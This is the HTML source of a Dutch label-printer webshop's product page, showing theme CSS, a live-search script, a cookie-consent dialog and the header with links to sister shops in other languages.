#menu > ul > li ul > li > a:hover, div.menu-category-wall-sub-name a:hover, #menu-category-wall > ul > li ul > li > a:hover, #menu > ul > li > div > ul > li > div > ul > li > a:hover, #menu_oc > ul > li > div > ul > li > a:hover, #menu_brands a:hover, #menu_informations > ul > li ul > li > a:hover, #menu_your_account > ul > li ul > li > a:hover, #menu_custom_block > ul > li ul > li > a:hover {
	color: #EE3963!important;
}	
#menu_brands > ul > li > div > div {
	border-left: 1px solid #F3F3F3;
}
#menu-category-wall > ul > li > div > div.span-first-child, #menu_brands > ul > li > div > div.span-first-child {border-left: medium none;}
#menu > ul > li ul > li > a:hover, #menu > ul > li > div > ul > li ul > li > a:hover, #menu_oc > ul > li ul > li > a:hover, div.menu-category-wall-sub-name + div > ul > li:hover, #menu_informations > ul > li ul > li > a:hover, #menu_your_account > ul > li ul > li > a:hover, #menu_custom_block > ul > li ul > li > a:hover {
	background-color: #F8F8F8!important;
}	
div.menu-category-wall-sub-name, #menu_your_account h1, #menu_informations h1, #menu_custom_block h1, #menu_contacts h1 {
	background-color: #F8F8F8!important;
}	
#menu > ul > li > div, #menu-category-wall > ul > li > div, #menu > ul > li > div > ul > li > div, #menu_oc > ul > li > div, #menu_brands > ul > li > div, #menu_informations > ul > li > div, #menu_your_account > ul > li > div, #menu_custom_block > ul > li > div, #menu_contacts > ul > li > div {
	box-shadow: 0 5px 10px rgba(0,0,0,0.3)!important; -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.3)!important; -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.3)!important;
}	


/******************************************************/
/*  COLORS AND STYLES > Midsection
/******************************************************/

/*  Product Box  */
.box-product > div.span3, .es-carousel ul li, .product-grid > div {
	/*background-color: #F7F7F7!important;*/
    border: 1px solid #dddddd;
    border-radius: 10px !important;
outline: 1px navy #ddd;  /* inner stroke */
  outline-offset: -2px;  /* negative border width + outline width */
      box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.box-product > div.span3, .es-carousel ul li, .product-grid > div .image img {
	/*background-color: #F7F7F7!important;*/
    border-radius: 10px 10px 0 0;
}
.product-grid .image {
	border-bottom: none;
}
@media (min-width: 767px) {
.pbox .name {
	margin-top: 30px !important;
}

.pds-category {
	top: 195px; !important;
} }
.box-product > div.span3, .es-carousel ul li, .product-grid > div .name strong {
	/*background-color: #F7F7F7!important;*/
    font-weight: 700;
    font-size: 103%;
}
.box-product > div.span3, .es-carousel ul li, .product-grid > div .name ul {
	/*background-color: #F7F7F7!important;*/
    margin-left: 17px;
}
.box-product > div.span3, .es-carousel ul li, .product-grid > div:hover {
	/*background-color: #F7F7F7!important;*/
    border: 1px solid #6CC6F2;
}
.box-product > div.span3:hover, .es-carousel ul li:hover, .product-grid > div:hover {
	//background-color: #6CC6F2!important;
}
.box-product > div.span3 > div.pbox, .es-carousel ul li div.pbox, .product-grid > div > div.pbox {
    /*border: 1px solid #DDDDDD!important;*/
    border-radius: 10px !important;
}
.pbox .description {
    /*border: 1px solid #DDDDDD!important;*/
    border-radius: 10px !important;
}
.box-product > div.span3 > div.pbox:hover, .es-carousel ul li div.pbox:hover, .product-grid > div > div.pbox:hover {
    //border: 1px solid #6CC6F2!important;
}
.box-product > div.span3, .es-carousel ul li, .product-grid > div, .box-product > div.span3 > div.pbox, .es-carousel ul li div.pbox, .product-grid > div > div.pbox {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}
span.sale-icon {
	background-color: transparent; /*#EE3963!important;*/
}

/*  Product Page - Buy Section  */
.product-info .buy {
    background-color: #F3F3F3!important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;	
}
.product-info .description, .product-info .options, .product-info .cart, .product-info .review {
    /*border-top: 1px solid 
	#EDEDED!important;	*/
}

/*  Product Page - Tabs  */
.htabs {border-bottom: 10px solid #F3F3F3;}
.htabs a {
	border-top: 1px solid #F3F3F3;
	border-left: 1px solid #F3F3F3;
	border-right: 1px solid #F3F3F3;	
}
.htabs a.selected {background: #F3F3F3;}
.tab-content {
	border-bottom: 10px solid #F3F3F3;
	border-left: 10px solid #F3F3F3;
	border-right: 10px solid #F3F3F3;	
}

/*  Product Slider on Home Page  */
.ei-slider {
	background-color: #FFFFFF;
	background-image: url("catalog/view/theme/sellya/image/bg_prod_slider_1.png");
	background-position: top center!important;
	background-repeat: repeat!important;
}
@media screen and (max-width: 767px) {
.ei-slider{background-image: none;background-color: #FFFFFF;}
}
.ei-title h2 a{color: #545454;}
.ei-title h3 a{color: #A3A3A3;}
.ei-title h4 a{color: #EE3963;}
.ei-title h2 a:hover, .ei-title h3 a:hover, .ei-title h4 a:hover, .ei-slider-thumbs li a:hover{color: #EE3963!important;}
.ei-slider-thumbs li a{background: #F3F3F3; color: #545454;}
.ei-slider-thumbs li a:hover{background: #F9F9F9;}
.ei-slider-thumbs li.ei-slider-element{background: #66BCDA;}


/******************************************************/
/*  COLORS AND STYLES > Bottom Area
/******************************************************/

/*  Contact Us, Twitter, Custom Column  */
#footer_cnc {
	background-color: #1F1F1F;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 3px solid #000000;
}
#footer_cnc h3 {color: #FFFFFF!important; border-bottom: 1px solid #2E2E2E!important;}
#footer_cnc_content, #footer_cnc_content span {color: #A3A3A3!important;}
#footer_cnc a {color: #66BCDA!important;}
#footer_cnc a:hover, #footer_cnc .twitter a:hover {color: #FFFFFF!important;}
#footer_cnc .twitter a {color: #616161!important;}
#footer_cnc .twitter ul li {background: url("catalog/view/theme/sellya/image/icons_footer/icon_twitts_11.png") no-repeat scroll 96% 7px transparent;}

/*  Information, Customer Service, Extras, My Account  */
#footer_info, #footer_info_phone {
	background-color: #191919;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
}
#footer_info h3 {color: #FFFFFF!important; /*border-bottom: 1px solid #262626!important;*/}
#footer_info a {color: #d8d8d8!important;}
#footer_info a:hover {color: #FFFFFF!important;}

/*  Footer - Payment Images, Powered by, Follow Us  */
#footer_cr {
	background-color: #191919;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #1F1F1F;	
}
#footer_cr {color: #A3A3A3!important;}
#footer_cr a {color: #66BCDA!important;}
#footer_cr a:hover {color: #FFFFFF!important;}
#footer_cr span {color: #545454!important;}

/*  About Us  */
#footer_about {
	background-color: #191919;
	background-image: none;
	background-position: top center;
	background-repeat: repeat;
	border-top: 1px solid #1F1F1F;	
}
#footer_about {color: #545454!important;}
#footer_about a {color: #66BCDA!important;}
#footer_about a:hover {color: #FFFFFF!important;}


/******************************************************/
/*  FONTS
/******************************************************/

body, p, .ei-title h3 a, .cart-info thead .price, .cart-info tbody .price, #menu h1 { 
    font-family:  Poppins,Arial,Helvetica,sans-serif!important; 
}
h1, h2, h3, h4, h5, h6, .welcome, .boxPlain .box-heading span { 
    font-family: Poppins,Oswald,Arial,Helvetica,sans-serif!important; 
}
h1, h2, h3, h4, h5, h6, .welcome, .boxPlain .box-heading span { 
    font-weight: bold; 
}
.price, .ei-title h4 a { 
    font-family: Droid Sans,Arial,Helvetica,sans-serif!important; 
}
.box-product .price, .box-product .price-new, .product-list .price, .product-grid .price, .product-info .price, .es-carousel .price { 
    font-weight: bold !important; 
}
a.button, input.button, a.button-exclusive, input.button-exclusive { 
    font-family: Poppins,"Lucida Sans Unicode",Arial,Helvetica,sans-serif!important; 
}
a.button, input.button, a.button-exclusive, input.button-exclusive { 
    font-weight: normal; 
}
a.button, button.button, input.button, a.button-exclusive, input.button-exclusive { 
    background-color: #33cc66;
    border-color: #33cc66 #33cc66 #008C00 #33cc66;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    font-size: 14px;
}
#t-header #search input { 
    font-family: font-family:  Poppins, 'open sans',Arial,Helvetica,sans-serif!important; 
}
#menu_oc > ul > li > a, #menu-category-wall > ul > li > a, #menu > ul > li > span, #menu > ul > li > a, #menu_brands > ul > li > a, .menu_links a, #menu_informations > ul > li > a, #menu_your_account > ul > li > span, #menu_custom_block > ul > li > a, #menu_contacts > ul > li > a, #menu #homepage a, .navbar .brand { 
    font-family: Poppins,Oswald,Arial,Helvetica,sans-serif!important; 
}
#t-header #cart .heading a span { 
    font-family:  Poppins, 'open sans',Arial,Helvetica,sans-serif!important; 
    font-size: 14px !important;
}
#t-header #cart .heading a span { 

    font-weight: normal!important;
}
#t-header #cart .heading a span { 
    /*text-transform: uppercase;*/
}
.box-product .name a, .es-carousel .name a, .product-grid .name a, .product-list .name a, .box-product .l_column .name a  { 
    font-weight: bold; 
}


.price, .total {color: #3D4451!important; font: 25px Poppins !important;}

</style>

<!-- <link href="//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet"> -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" integrity="sha384-gfdkjb5BdAXd+lj+gudLWI+BXq4IuLW5IT+brZEZsLFm++aCMlF1V92rMkPaX4PP" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdn.hugeicons.com/font/hgi-stroke-rounded.css">
<link href="catalog/view/theme/sellya/stylesheet/font-awesome.min.css" rel="stylesheet">





<!-- <link href='//fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<link href='//fonts.googleapis.com/css?family=PT+Sans+Narrow' rel='stylesheet' type='text/css'> -->
		

	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #eeeeee !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			/*box-shadow: 0 2px 2px #DDD !important;*/
			line-height: 1.2 !important;
			margin: 0 0 0 17px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 92.5% !important;
			z-index: 9999999 !important;
										left: -1px !important;
								}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			width: 30px;
		}
		.smartsearch-product {
			border-bottom: 1px solid #eeeeee !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 75px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
			width: 75px;
		}
		.smartsearch-product strong {
			font-size: 13.5px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #efefef !important;
			text-decoration: none !important;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if(!$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('#search input')
			.after('<div class="smartsearch"></div>')
			.keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13 && $('.smartsearch-focus').length) {
					location = $('.smartsearch-focus').attr('href');
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '') && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			variabel = 1;


s5 = "https://www.kabelexpert.nl/";s6 = "https://www.ipadshop.nl/";s9 = "https://www.appeloplader.nl/";s10 = "https://www.phonesupply.nl/";s12 = "https://www.labelprintershop.nl/";s13 = "https://www.nanotape.nl/";s14 = "https://www.etikettenwebshop.de/";s16 = "https://www.buylabels.eu/";s17 = "https://www.prepping.nl/";s18 = "https://www.prepping.eu/";s19 = "https://www.etiquettedirect.fr/";s20 = "https://www.pixelprecies.nl/";			

			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=module/smartsearch/smartsearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {

							dezeStore = 12
														// if (dezeStore == data[i]['store_id'])
							// data[i]['href'] = data[i]['href'];
							// else
							// {
							// storenaam = 's' + data[i]['store_id'];
							// data[i]['href'] = str.replace(data[i]['href'], storenaam);// storenaam; // + data[i]['store_id'];
							// }

							html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
															html += '<img src="' + data[i]['image'] + '" />';
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															html += data[i]['description'];
														html += '</a>';
						}
													html += '<div class="smartsearch-bottom"><a href="https://www.labelprintershop.nl/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Bekijk alle resultaten</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Geen resultaten</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>
	
</head>
<body ontouchstart="" class="" style="float:none;margin:0">





<style>
:root{
  --cc-primary:#1a7f37;          /* pas aan naar jouw huisstijl */
  --cc-primary-hover:#148f3d;
  --cc-text:#1f2937;
  --cc-muted:#6b7280;
  --cc-border:#e5e7eb;
  --cc-bg:#fff;
  --cc-backdrop:rgba(0,0,0,.55);
  --cc-radius:16px;
  --cc-shadow:0 22px 60px rgba(0,0,0,.25);
}

/* Backdrop */
#cc-backdrop{position:fixed;inset:0;background:var(--cc-backdrop);display:none;z-index:2147483600}

/* Modal container (verborgen bij start) */
.cc-modal{
  position:fixed;inset:0;display:none;z-index:2147483601;
  align-items:center;justify-content:center;padding:20px;
}

/* Kaart: flex-col zodat body kan scrollen, max 90vh */
.cc-card{
  position:relative;
  display:flex;flex-direction:column;
  width:min(760px,100%);
  max-height:90vh;
  background:var(--cc-bg);
  border-radius:var(--cc-radius);
  box-shadow:var(--cc-shadow);
  font:14px/1.6 Poppins, Arial, Helvetica, sans-serif; /* alle teksten 14px */
  color:var(--cc-text);
}

/* Scrollbare content tussen titel en knoppen */
.cc-body{padding:26px 28px;overflow:auto}
.cc-title{font-size:22px;line-height:1.2;margin:0 0 8px 0;font-weight:600}
.cc-desc{margin:0 0 10px;color:var(--cc-muted);font-size:14px}

/* Knoppenbalk onderaan kaart (sticky look & feel) */
.cc-actions{
  flex:0 0 auto;display:flex;gap:12px;justify-content:flex-end;flex-wrap:wrap;
  padding:18px 28px;border-top:1px solid var(--cc-border);
  background:#fafafa;border-radius:0 0 var(--cc-radius) var(--cc-radius)
}
.cc-btn{padding:11px 18px;border-radius:999px;border:1px solid var(--cc-border);
  background:#fff;cursor:pointer;font-weight:500;font-size:14px}
.cc-btn:hover{background:#f3f4f6}
.cc-btn.primary{background:var(--cc-primary);border-color:var(--cc-primary);color:#fff;font-weight:600}
.cc-btn.primary:hover{background:var(--cc-primary-hover)}
.cc-btn.ghost{border:none;background:transparent;color:var(--cc-muted)}

/* Rijen in instellingen */
.cc-row{display:flex;justify-content:space-between;align-items:center;
  padding:14px 0;border-top:1px solid var(--cc-border);gap:16px}
.cc-row:first-of-type{border-top:none;margin-top:10px}
.cc-row h3{margin:0;font-size:14px;font-weight:600}
.cc-row small{display:block;color:var(--cc-muted);font-size:13px}

/* Switch */
.cc-switch{position:relative;width:52px;height:28px;flex:0 0 auto;cursor:pointer}
.cc-switch input{opacity:0;position:absolute;inset:0;margin:0;cursor:pointer}
.cc-switch .trk{position:absolute;inset:0;background:#d1d5db;border-radius:28px;transition:.2s}
.cc-switch .dot{position:absolute;top:3px;left:3px;width:22px;height:22px;background:#fff;border-radius:50%;
  box-shadow:0 1px 2px rgba(0,0,0,.25);transition:.2s}
.cc-switch input:checked + .trk{background:var(--cc-primary)}
.cc-switch input:checked + .trk + .dot{left:27px}

/* Taal-dropdown in modal (rechtsboven) */
.cc-lang-switch{
  position:absolute;top:12px;right:14px;
  display:flex;gap:8px;align-items:center;flex-wrap:wrap;
}
.cc-lang-dropdown{position:relative;display:inline-block}
#cc-lang-btn{
  display:flex;align-items:center;gap:6px;
  padding:6px 10px;border:1px solid var(--cc-border);border-radius:999px;
  background:#fff;cursor:pointer;font-size:13px;font-weight:600;color:#374151;
}
#cc-lang-btn img{border-radius:50%;width:16px;height:16px}
#cc-lang-btn i{font-size:12px;color:#6b7280}
#cc-lang-menu{
  display:none;position:absolute;right:0;top:100%;margin-top:4px;
  background:#fff;border:1px solid var(--cc-border);border-radius:10px;
  box-shadow:0 5px 15px rgba(0,0,0,.15);list-style:none;padding:4px 0;z-index:9999;min-width:170px;
  max-height:50vh;overflow:auto; /* nooit buiten beeld vallen */
}
#cc-lang-menu li a{
  display:flex;align-items:center;gap:8px;padding:7px 12px;text-decoration:none;
  color:#374151;font-size:13px;transition:background .2s;
}
#cc-lang-menu li a:hover{background:#f3f4f6}
#cc-lang-menu img{width:16px;height:16px;border-radius:50%}
#cc-lang-menu.show{display:block}

/* Mobiel: knoppen onder elkaar, Accept helemaal onderaan (duim) */
@media (max-width:768px){
  .cc-body{padding:22px 18px}
  .cc-actions{flex-direction:column}
  .cc-actions .cc-btn{width:100%}
  #cc-accept-necessary{order:1}
  #cc-open-settings{order:2}
  #cc-accept-all, #cc-allow-all-2{order:3} /* primaire knop onderaan */
  #cc-lang-btn{font-size:12px;padding:5px 8px}
  #cc-lang-menu{min-width:150px}
}
</style>

<!-- WELKOM -->
<div id="cc-welcome" class="cc-modal" role="dialog" aria-modal="true">
  <div class="cc-card">

    
          <!-- Taal-dropdown -->
      <div class="cc-lang-switch" aria-label="Language selector">
        <div class="cc-lang-dropdown">
          <button id="cc-lang-btn" type="button">
            <img src="https://login.shops-united.nl/assets/img/flags/round/netherlands.svg" alt="Language"> <span>Language</span> <i class="fa fa-angle-down" aria-hidden="true"></i>
          </button>
          <ul id="cc-lang-menu" role="menu" aria-label="Change language">
                          <!-- Etiket/Label: alfabetisch AT, BE, BE-FR, DE, EN, FR, NL -->
              <li role="none"><a role="menuitem" href="https://www.etikettenwebshop.at/dymo-11354-S0722540-labels" rel="nofollow">
                <img src="https://login.shops-united.nl/assets/img/flags/round/austria.svg" alt="AT"> Deutsch (AT)</a></li>

              <li role="none"><a role="menuitem" href="https://www.labelprintershop.be/dymo-11354-S0722540-labels" rel="nofollow">
                <img src="https://login.shops-united.nl/assets/img/flags/round/belgium.svg" alt="BE"> Nederlands (BE)</a></li>

              <li role="none"><a role="menuitem" href="https://www.etiquettedirect.be/dymo-11354-S0722540-labels" rel="nofollow">
                <img src="https://login.shops-united.nl/assets/img/flags/round/belgium.svg" alt="BE-FR"> Français (BE)</a></li>

              <li role="none"><a role="menuitem" href="https://www.etikettenwebshop.de/dymo-11354-S0722540-labels" rel="nofollow">
                <img src="https://login.shops-united.nl/assets/img/flags/round/germany.svg" alt="DE"> Deutsch (DE)</a></li>

              <li role="none"><a role="menuitem" href="https://www.buylabels.eu/dymo-11354-S0722540-labels" rel="nofollow">
                <img src="/image/earth.webp" alt="EN"> English</a></li>

              <li role="none"><a role="menuitem" href="https://www.etiquettedirect.fr/dymo-11354-S0722540-labels" rel="nofollow">
                <img src="https://login.shops-united.nl/assets/img/flags/round/france.svg" alt="FR"> Français (FR)</a></li>

              <li role="none"><a role="menuitem" href="https://www.labelprintershop.nl/dymo-11354-S0722540-labels" rel="nofollow">
                <img src="https://login.shops-united.nl/assets/img/flags/round/netherlands.svg" alt="NL"> Nederlands (NL)</a></li>
                      </ul>
        </div>
      </div>
    
    <div class="cc-body">
      <h2 class="cc-title">Cookies</h2>
      <p class="cc-desc">Wij gebruiken functionele cookies om onze website goed te laten werken, bijvoorbeeld voor het onthouden van uw winkelwagen en taalinstellingen. Daarnaast plaatsen wij – alleen met uw toestemming – statistische cookies waarmee wij inzicht krijgen in het gebruik van onze site en deze kunnen verbeteren.</p>
    </div>
<div class="cc-actions">
  <!-- Weiger/alleen noodzakelijk (links) -->
  <button class="cc-btn" id="cc-accept-necessary">
    Alleen noodzakelijk  </button>

  <!-- Voorkeuren (midden) -->
  <button class="cc-btn" id="cc-open-settings">
    Voorkeuren instellen  </button>

  <!-- Primair accepteren (rechts) -->
  <button class="cc-btn primary" id="cc-accept-all">
    Alles accepteren  </button>
</div>

  </div>
</div>

<!-- INSTELLINGEN -->
<div id="cc-settings" class="cc-modal" role="dialog" aria-modal="true">
  <div class="cc-card">
    <div class="cc-body">
      <h2 class="cc-title">Cookie-instellingen</h2>
      <p class="cc-desc">Functionele cookies staan altijd aan (winkelwagen, taal, valuta, btw-weergave). Kies hieronder of u statistiek toestaat.</p>

      <div class="cc-row">
        <div>
          <h3>Functionele cookies</h3>
          <small>Noodzakelijk voor basisfuncties van de site. Altijd actief.</small>
        </div>
        <span style="color:#0072e5;font-weight:600;">Altijd actief</span>
      </div>

      <div class="cc-row">
        <div>
          <h3>Statistiek (bijv. Google Analytics)</h3>
          <small>Helpt ons de website te verbeteren met anonieme gebruiksgegevens.</small>
        </div>
        <label class="cc-switch" aria-label="Statistiek">
          <input type="checkbox" id="cc-analytics">
          <span class="trk"></span><span class="dot"></span>
        </label>
      </div>
    </div>

    <div class="cc-actions">
      <button class="cc-btn ghost" id="cc-back">Terug</button>
      <button class="cc-btn primary" id="cc-save">Opslaan</button>
      <button class="cc-btn" id="cc-allow-all-2">Alles accepteren</button>
    </div>
  </div>
</div>

<div id="cc-backdrop" aria-hidden="true"></div>

<script>
(function(){
  if(window.__ccV9)return;window.__ccV9=true;

  var KEY='consent_v9',state=null;
  function read(){try{state=JSON.parse(localStorage.getItem(KEY))||null;}catch(e){state=null;}}
  function write(s){localStorage.setItem(KEY,JSON.stringify({v:9,ts:Date.now(),analytics:!!s.analytics}));}
  function activateAnalytics(){
    document.querySelectorAll('script[type="text/plain"][data-consent="analytics"]').forEach(function(t){
      var s=document.createElement('script');s.type='text/javascript';
      if(t.src){s.src=t.src;s.async=true;}else{s.text=t.text||'';}
      t.parentNode.replaceChild(s,t);
    });
  }

  var bd=document.getElementById('cc-backdrop'),
      wl=document.getElementById('cc-welcome'),
      st=document.getElementById('cc-settings'),
      tg=document.getElementById('cc-analytics');

  function open(el){
    if(el===st&&tg&&state) tg.checked=!!state.analytics;
    el.style.display='flex';
    bd.style.display='block';
    document.documentElement.style.overflow='hidden';
  }
  function close(){
    wl.style.display='none';
    st.style.display='none';
    bd.style.display='none';
    document.documentElement.style.overflow='';
  }

  // Alleen settings forceren als er al consent is
  var qs=new URLSearchParams(window.location.search);
  var hash=window.location.hash||'';
  function wantsSettings(){
    return (qs.get('consent')==='settings' || hash==='#consent=settings' || hash==='#consent-settings');
  }

  // Start: altijd welkomstmodal als er nog geen keuze is
  read();
  if(!state){
    open(wl);
  }else{
    if(state.analytics) activateAnalytics();
    if(wantsSettings()) open(st);
  }

  // Knoppen (geen Esc, geen click-to-dismiss)
  document.addEventListener('click',function(e){
    if(e.target.closest('#cc-accept-all')){ state={analytics:true}; write(state); close(); activateAnalytics(); }
    else if(e.target.closest('#cc-accept-necessary')){ state={analytics:false}; write(state); close(); }
    else if(e.target.closest('#cc-open-settings')){ wl.style.display='none'; open(st); }
    else if(e.target.closest('#cc-back')){ st.style.display='none'; open(wl); }
    else if(e.target.closest('#cc-save')){ state={analytics:!!tg.checked}; write(state); close(); if(state.analytics) activateAnalytics(); }
    else if(e.target.closest('#cc-allow-all-2')){ state={analytics:true}; write(state); close(); activateAnalytics(); }
    else if(e.target===bd){ /* bewust niets: niet sluiten bij backdrop */ }
  });

  // Taal-dropdown: toggle & buiten klik sluit
  document.addEventListener('click',function(e){
    var btn=document.getElementById('cc-lang-btn');
    var menu=document.getElementById('cc-lang-menu');
    if(!btn||!menu) return;
    if(btn.contains(e.target)){ e.preventDefault(); menu.classList.toggle('show'); }
    else if(!menu.contains(e.target)){ menu.classList.remove('show'); }
  });

  // Publieke helper voor footer-link
  window.showConsentSettings=function(){ read(); open(st); };
})();
</script>




		
	

<div class="wrapper">
<header id="header">
	<div class="header-background"></div>
<div class="container">
<div id="t-header" class="row">


<style>
.feedback-header .klantenfeedback-a {
    position: relative;
    top: 9px;
    left: 18px;
    color: #545454 !important; 
    font-size: 13px !important;
    font-weight: 100 !important;
}

.feedback-header img {
	width: 14px !important;
	height: 14px !important;
	margin-top: -1px !important;
}
</style>
	

 
<div class="owl-carousel">
  <div class="item"><i class="fas fa-check-circle" style="margin-right: 5px;"></i> Nu besteld, maandag verzonden</div>
  <div class="item"><i class="fas fa-check-circle" style="margin-right: 5px;"></i> Gratis verzending vanaf <span class="exclbtw">&euro; 60</span><span class="inclbtw">&euro; 72,60</span></div>
  <div class="item"><i class="fas fa-check-circle" style="margin-right: 5px;"></i> Op rekening kopen</div>
</div>

<div class="links" style="left: 10px;"><!--a href="https://www.labelprintershop.nl/verzendmethoden"><img src="https://www.labelprintershop.nl/image/postnl.png" style="width:16px;margin-right:5px;margin-top:-2px;"> Bezorgd door PostNL</a--></div>    <div id="logo">
                           	<a href="/"><img src="https://www.labelprintershop.nl/image/data/labelprintershop-logo.png" title="Labelprintershop" alt="Labelprintershop"  class="labelprintershop-logo" /></a></div>

    <div id="lc_dropdown"></div>
    <div class="links" role="button" style="margin-right: 3px"> 
    	    	<a class="btn-toggle" role="button"><span class="inclbtw">Incl. btw <i class="fas fa-toggle-on" style="color: #33cc66;"></i></span><span class="exclbtw">Excl. btw <i class="fas fa-toggle-off" style="color: #ee3a63;"></i></span></a>
    	        <!--a href="https://www.labelprintershop.nl/inloggen" id="login-total">Inloggen</a-->  
     <a href="/contact" class="mobile-off">Klantenservice</a>
     <a href="/status" class="mobile-off">Bestelstatus</a>

 			<a class="account" role="button">
			<span><img src="https://login.shops-united.nl/assets/img/flags/round/netherlands.svg" alt="Language" style="width: 16px;margin: -2px 3px 2px 0;"> <i class="fa fa-angle-down" style="color: #545454; padding-right: 1px;"></i></span>
			</a>
			<div class="submenu-onze-shops" style="display: none; ">
				
			  <ul class="root">
          <li><a href="https://www.etikettenwebshop.at/dymo-11354-S0722540-labels">
            <img src="https://login.shops-united.nl/assets/img/flags/round/austria.svg" alt="Austria" style="width: 16px;"> Deutsch (AT)</a>
          </li>

          <li><a href="https://www.labelprintershop.be/dymo-11354-S0722540-labels">
            <img src="https://login.shops-united.nl/assets/img/flags/round/belgium.svg" alt="Belgium NL" style="width: 16px;"> Nederlands (BE)</a>
          </li>

          <li><a href="https://www.etiquettedirect.be/dymo-11354-S0722540-labels">
            <img src="https://login.shops-united.nl/assets/img/flags/round/belgium.svg" alt="Belgium FR" style="width: 16px;"> Français (BE)</a>
          </li>

          <li><a href="https://www.etikettenwebshop.de/dymo-11354-S0722540-labels">
            <img src="https://login.shops-united.nl/assets/img/flags/round/germany.svg" alt="Germany" style="width: 16px;"> Deutsch (DE)</a>
          </li>

          <li><a href="https://www.buylabels.eu/dymo-11354-S0722540-labels">
            <img src="/image/earth.webp" alt="International" style="width: 16px;"> English</a>
          </li>

          <li><a href="https://www.etiquettedirect.fr/dymo-11354-S0722540-labels">
            <img src="https://login.shops-united.nl/assets/img/flags/round/france.svg" alt="France" style="width: 16px;"> Français (FR)</a>
          </li>

          <li><a href="https://www.labelprintershop.nl/dymo-11354-S0722540-labels">
            <img src="https://login.shops-united.nl/assets/img/flags/round/netherlands.svg" alt="Netherlands" style="width: 16px;"> Nederlands (NL)</a>
          </li>
			  </ul>
			</div>


		    </div>
    <div id="cart" class="labelprintershop-cart">

    <a href="/inloggen" aria-label="Account"><i class="hgi hgi-stroke hgi-user-circle-02" style="font-size: 2.3em;color: #3d4451;margin-right: 20px; position: absolute; right: 30px;"></i></a>
  
  <div class="heading">
    <!--<h5>Winkelwagen</h5>-->
    <a role="button" aria-label="Shopping cart"><span id="cart-total"><i class="hgi hgi-stroke hgi-shopping-cart-02"></i><span class="qty"></span></span></a></div>
  <div class="content">
        <div class="empty"><a href="/winkelmandje" class="button rounded">Bekijk winkelwagen <i class="hgi hgi-stroke hgi-right hgi-arrow-right-02 mobile-off"></i></a></div>
      </div>

</div>    
    <div id="search" class="span4">
    <div class="button-search"><i class="hgi hgi-stroke hgi-search-01"></i></div>
    <input type="text" name="search" placeholder="Zoeken" value="" />
  </div>  
</div>

 <div class="navbar visible-phone">
    <div class="navbar-inner">
      <div class="container">
        <a class="btn btn-navbar brand" role="button" data-toggle="collapse" data-target=".nav-collapse">
        <i class="fa fa-bars" aria-hidden="true"></i> Assortiment        </a>
        <div class="nav-collapse">
          <ul class="nav">
            <li class="dropdown">
